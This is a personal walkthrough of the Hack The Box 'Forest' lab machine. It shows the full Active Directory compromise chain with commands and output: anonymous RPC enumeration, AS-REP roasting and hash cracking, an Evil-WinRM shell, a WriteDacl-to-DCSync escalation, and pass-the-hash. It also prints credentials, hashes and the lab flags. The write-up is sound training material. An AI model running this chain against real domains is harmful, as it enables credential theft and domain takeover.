Reading Time: 9 min read
Start 10:25 04-08-2024
10.10.10.161Nmap recon
Section titled “Nmap recon”┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -Pn -oA tcp -p- -T4 -vvvv --reason 10.10.10.161
PORT STATE SERVICE REASON VERSION88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2024-08-04 08:34:42Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.09389/tcp open mc-nmf syn-ack .NET Message Framing47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49671/tcp open msrpc syn-ack Microsoft Windows RPC49676/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049677/tcp open msrpc syn-ack Microsoft Windows RPC49682/tcp open msrpc syn-ack Microsoft Windows RPC49704/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb-os-discovery:| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)| Computer name: FOREST| NetBIOS computer name: FOREST\x00| Domain name: htb.local| Forest name: htb.local| FQDN: FOREST.htb.local|_ System time: 2024-08-04T01:35:33-07:00| smb-security-mode:| account_used: <blank>| authentication_level: user| challenge_response: supported|_ message_signing: required|_clock-skew: mean: 2h27m06s, deviation: 4h02m31s, median: 7m05s| smb2-time:| date: 2024-08-04T08:35:31|_ start_date: 2024-08-04T08:31:16| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 32753/tcp): CLEAN (Couldn't connect)| Check 2 (port 19027/tcp): CLEAN (Couldn't connect)| Check 3 (port 44587/udp): CLEAN (Timeout)| Check 4 (port 22088/udp): CLEAN (Failed to receive data)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3:1:1:|_ Message signing enabled and requiredThrough our NMAP scan we can find out the answer to the first task:
Task 1: For which domain is this machine a Domain Controller? A:
htb.local
389/TCP -LDAP
Section titled “389/TCP -LDAP”So what does LDAP stand for and why is it significant to us?
Lightweight Directory Access Protocol
This is an open, industry standard, application protocol for accessing and maintaining distributed directory information services over an IP. Directory services play an important role in developing intranet and Internet applications by allowing the sharing of information about users, systems, networks, services and applications through the network.
A common use of LDAP is a to provide a central place to store usernames and passwords. This allows many different applications and services to connect to LDAP servers to validate users.
-Wikipedia
This means that we can exploit the LDAP server in order to steal credentials and/or enumerate the network further.
rpcclient
Section titled “rpcclient”We can try and connect to LDAP anonymously using the following command:
rpcclient -N -U '' 10.10.10.161This seems to work which means that anonymous login is enabled.
Task 2: Which of the following services allows for anonymous authentication and can provide us with valuable information about the machine? FTP, LDAP, SMB, WinRM A:
LDAP
Within the rpcclient we can start to enumerate the LDAP server in order to gain further info.
We want to enumerate the users and the groups on the server first and then work from there.
For the following and many other commands just type help.
Enumerate the users with:
rpcclient $> enumdomusersuser:[Administrator] rid:[0x1f4]user:[Guest] rid:[0x1f5]user:[krbtgt] rid:[0x1f6]user:[DefaultAccount] rid:[0x1f7]user:[$331000-VK4ADACQNUCA] rid:[0x463]user:[SM_2c8eef0a09b545acb] rid:[0x464]user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]user:[SM_75a538d3025e4db9a] rid:[0x466]user:[SM_681f53d4942840e18] rid:[0x467]user:[SM_1b41c9286325456bb] rid:[0x468]user:[SM_9b69f1b9d2cc45549] rid:[0x469]user:[SM_7c96b981967141ebb] rid:[0x46a]user:[SM_c75ee099d0a64c91b] rid:[0x46b]user:[SM_1ffab36a2f5f479cb] rid:[0x46c]user:[HealthMailboxc3d7722] rid:[0x46e]user:[HealthMailboxfc9daad] rid:[0x46f]user:[HealthMailboxc0a90c9] rid:[0x470]user:[HealthMailbox670628e] rid:[0x471]user:[HealthMailbox968e74d] rid:[0x472]user:[HealthMailbox6ded678] rid:[0x473]user:[HealthMailbox83d6781] rid:[0x474]user:[HealthMailboxfd87238] rid:[0x475]user:[HealthMailboxb01ac64] rid:[0x476]user:[HealthMailbox7108a4e] rid:[0x477]user:[HealthMailbox0659cc1] rid:[0x478]user:[sebastien] rid:[0x479]user:[lucinda] rid:[0x47a]user:[svc-alfresco] rid:[0x47b]user:[andy] rid:[0x47e]user:[mark] rid:[0x47f]user:[santi] rid:[0x480]And afterwards we enumerate the groups:
rpcclient $> enumdomgroupsgroup:[Enterprise Read-only Domain Controllers] rid:[0x1f2]group:[Domain Admins] rid:[0x200]group:[Domain Users] rid:[0x201]group:[Domain Guests] rid:[0x202]group:[Domain Computers] rid:[0x203]group:[Domain Controllers] rid:[0x204]group:[Schema Admins] rid:[0x206]group:[Enterprise Admins] rid:[0x207]group:[Group Policy Creator Owners] rid:[0x208]group:[Read-only Domain Controllers] rid:[0x209]group:[Cloneable Domain Controllers] rid:[0x20a]group:[Protected Users] rid:[0x20d]group:[Key Admins] rid:[0x20e]group:[Enterprise Key Admins] rid:[0x20f]group:[DnsUpdateProxy] rid:[0x44e]group:[Organization Management] rid:[0x450]group:[Recipient Management] rid:[0x451]group:[View-Only Organization Management] rid:[0x452]group:[Public Folder Management] rid:[0x453]group:[UM Management] rid:[0x454]group:[Help Desk] rid:[0x455]group:[Records Management] rid:[0x456]group:[Discovery Management] rid:[0x457]group:[Server Management] rid:[0x458]group:[Delegated Setup] rid:[0x459]group:[Hygiene Management] rid:[0x45a]group:[Compliance Management] rid:[0x45b]group:[Security Reader] rid:[0x45c]group:[Security Administrator] rid:[0x45d]group:[Exchange Servers] rid:[0x45e]group:[Exchange Trusted Subsystem] rid:[0x45f]group:[Managed Availability Servers] rid:[0x460]group:[Exchange Windows Permissions] rid:[0x461]group:[ExchangeLegacyInterop] rid:[0x462]group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]group:[Service Accounts] rid:[0x47c]group:[Privileged IT Accounts] rid:[0x47d]group:[test] rid:[0x13ed]We can then queryuser any user or group to find out even more:
rpcclient $> queryuser 0x1f4User Name : AdministratorFull Name : AdministratorHome Drive :Dir Drive :Profile Path:Logon Script:Description : Built-in account for administering the computer/domainWorkstations:Comment :Remote Dial :Logon Time : Sun, 04 Aug 2024 09:32:10 ISTLogoff Time : Thu, 01 Jan 1970 01:00:00 ISTKickoff Time : Thu, 01 Jan 1970 01:00:00 ISTPassword last set Time : Tue, 31 Aug 2021 01:51:59 ISTPassword can change Time : Wed, 01 Sep 2021 01:51:59 ISTPassword must change Time: Thu, 14 Sep 30828 03:48:05 ISTunknown_2[0..31]...user_rid : 0x1f4group_rid: 0x201acb_info : 0x00000010fields_present: 0x00fffffflogon_divs: 168bad_password_count: 0x00000000logon_count: 0x0000007fpadding1[0..7]...logon_hrs[0..21]...And the groups that look most interesting to us:
rpcclient $> querygroup 0x200Group Name:     Domain AdminsDescription:    Designated administrators of the domainGroup Attribute:7Num Members:1
rpcclient $> querygroup 0x201Group Name:     Domain UsersDescription:    All domain usersGroup Attribute:7Num Members:30
Ultimately we now want to make a file containing all users and try to log in using a tool. We want to look for an account that does not have Kerberos preauthentication enabled.
For more info on Kerberos.

Users.txt
Section titled “Users.txt”From our user enumeration we’ve found a bunch of names that we can use for our .txt file to try and login.
Now we can use a script called GetNPUsers.py from the impacket python library. It should be preinstalled within Kali already, you can find it using the following command:

I then execute the following:
┌──(kali㉿kali)-[~]└─$ impacket-GetNPUsers -no-pass -dc-ip 10.10.10.161 htb/ -usersfile users.txtAnd we get this output:
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set$krb5asrep$23$svc-alfresco@HTB.LOCAL:fc029696361ed3c896feae7af51d6a62$94fd8ec77c598d38d4a520b1fd4a32739e40ecf753404d630132ad428b788866a307d4f215df63c00ea44265cc7c61dff4e99db1f35b9da49f4ccc1a43abcba6d04562355f937423481695f67ad7eef716bfbb45a615b886f90b7f1febe60b20acc53ec1e13cf4691b6758b04e9232c1d88bc5892827da3ab3fde10926db10878772b1c7fea6068a12bb7369981a6ec4cebd905ab75bdcc39cde047571b528a4b84212ebf512e3ced997f6eb5add0d0831f4074c477f968cfc43957d99440b202683a24dbe479f0d1ede1d40d7627c4a0cd49eff40cbed8bd240c88a30d1049eb1deeab322a3[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set[-] invalid principal syntaxSo from this output we can now take the hash obtained from svc-alfresco and crack it using hashcat.
Task 3: Which user has Kerberos Pre-Authentication disabled? A: svc-alfresco
hashcat
Section titled “hashcat”To crack the hash we need to put the hash into a file called afresco.kerb first, and then crack it:
┌──(kali㉿kali)-[~]└─$ echo -e '$krb5asrep$23$svc-alfresco@HTB.LOCAL:fc029696361ed3c896feae7af51d6a62$94fd8ec77c598d38d4a520b1fd4a32739e40ecf753404d630132ad428b788866a307d4f215df63c00ea44265cc7c61dff4e99db1f35b9da49f4ccc1a43abcba6d04562355f937423481695f67ad7eef716bfbb45a615b886f90b7f1febe60b20acc53ec1e13cf4691b6758b04e9232c1d88bc5892827da3ab3fde10926db10878772b1c7fea6068a12bb7369981a6ec4cebd905ab75bdcc39cde047571b528a4b84212ebf512e3ced997f6eb5add0d0831f4074c477f968cfc43957d99440b202683a24dbe479f0d1ede1d40d7627c4a0cd49eff40cbed8bd240c88a30d1049eb1deeab322a3' > hash.asreproasthashcat -m 18200 hash.asreproast /usr/share/wordlists/rockyou.txt.gzAnd accordingly we get the following cracked hash:

s3rviceTask 4: What is the password of the user svc-alfresco? A: s3rvice
Evil-WinRM

Section titled “Evil-WinRM”We can now try and log in using these credentials using evilwin-rm:

And as you can see we successfully got a remote shell. Now we can get to getting those flags.
Task 5: To what port can we connect with these creds to get an interactive shell? A: 5985
user.txt
Section titled “user.txt”Getting this flag is easy as always:

ccb836c97dc09c841a59a9f88492eb3cNow onto privilege escalation and capturing the root.txt flag.
BloodHound
Section titled “BloodHound”We now want to enumerate the machine further using SharpHound which is a script included in the Bloodhound tool which you can find here.

After I downloaded the tool I proceeded to upload it through my Evil-WinRM interactive shell to the machine using the following:
upload /home/kali/Bloodhound/Collectors/SharpHound.ps1In the \local\temp directory I have now the copied file which I can use to enumerate the server further:
Afterwards you want to issue the following commands:
powershell -ep bypass # Launches a new instance of powershell, to allow new scripts to runImport-Module .\Sharphound.ps1Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\svc-alfresco\Documents\ -OutputPrefix "forestEnum"When that is done you can find the results in the above mentioned folder:

Just as we uploaded the executable, we can now download the .zip file using:
download C:\Users\svc-alfresco\Documents\forestEnum_20240804034150_BloodHound.zip

Now that the zip file is on our local machine again we can get to analysing the .zip folder.
To do this we’ll have to start 2 services namely neo4j and bloodhound.

and just type the bloodhound command. You’ll be greeted with the following:
You’ll have to change the default credentials if you’re using it for the first time through http://localhost:7474.

Afterwards you can login with the newly set credentials and click Upload Data in the top right corner, after which you’ll have to select the file we just made during the enumeration:

Then you’ll want to click the top left corner and click the Find Shortest Paths to Domain Admins button.
After which we should see the following graph:

We as svc-alfresco are a member of the so called SERVICE ACCOUNTS group, which in turn is part of the PRIVILEGED IT ACCOUNTS group, which is a member of Account Operators. This group is a member of the EXCHANGE WINDOWS PERMISSIONS which has WriteDacl permissions on HTB.LOCAL.
For more info on Active Directory methodology and abuse, check this blog.
Task 7: Which group has WriteDACL permissions over the HTB.LOCAL domain? Give the group name without the
@htb.local. A: EXCHANGE WINDOWS PERMISSIONS
Since we have the so called WriteDacl permissions we can abuse this privilege and grant ourselves DCSync rights on the Domain.
To do this we simply need to create a new user hacked and put him into the EXCHANGE WINDOWS PERMISSIONS group.
net user pwned pwned123 /add /domainnet group "Exchange Windows Permissions" /add pwnedWith the next step I had a bit of trouble and had to use external help. Basically we need to import the PowerView.ps1 module in order to execute the following commands and thus will have to:
Import-Module .\PowerView.ps1$pass = convertto-securestring 'pwned123' -AsPlainText -Force$cred = New-Object System.Management.Automation.PSCredential ('HTB\pwned', $pass)Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity pwned -Rights DCSyncAnd accordingly we’ll have to dump the secrets:
sudo python secretsdump.py htb.local/pwned:'pwned123'@10.10.10.161# Do not forget to add sudo or it will fail!!!Privilege Escalation
Section titled “Privilege Escalation”
Now we finally got the Administrator password hash, we can log in using a pass-the-hash attack. It seems like a salted hash, so I’ve tried the first part (before the : and after).
hash:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6The second part seems to be the correct hash we need to login.
root.txt
Section titled “root.txt”And thus finally we have got Admin privileges. Now we just need to find the root.txt flag in the Desktop directory.

4789327d3dcb4a57776a1321a511b62f
Finished 17:30 04/08
This box definitely was NOT easy, first Active Directory box I’ve done, and used a lot of help online since I was really struggling with it.